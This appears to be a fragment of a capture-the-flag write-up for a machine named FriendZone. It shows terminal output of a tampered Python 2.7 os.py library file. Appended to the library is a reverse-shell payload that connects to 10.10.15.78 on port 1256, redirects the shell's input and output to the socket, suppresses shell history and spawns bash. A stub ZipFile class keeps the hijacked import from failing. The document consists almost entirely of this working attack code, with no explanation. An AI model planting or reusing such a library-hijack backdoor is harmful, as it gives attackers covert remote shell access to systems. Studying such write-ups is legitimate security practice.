 friend@FriendZone:/opt/server_admin$ cat /usr/lib/python2.7/os.py | tail -n 27
import os
import pty
import socket

lhost = "10.10.15.78"
lport = 1256

ZIP_DEFLATED = 0
class ZipFile:
    def close(*args):
        return

    def write(*args):
        return

    def __init__(self, *args):
        return

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((lhost, lport))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
os.putenv("HISTFILE",'/dev/null')
pty.spawn("/bin/bash")
s.close()

friend@FriendZone:/opt/server_admin$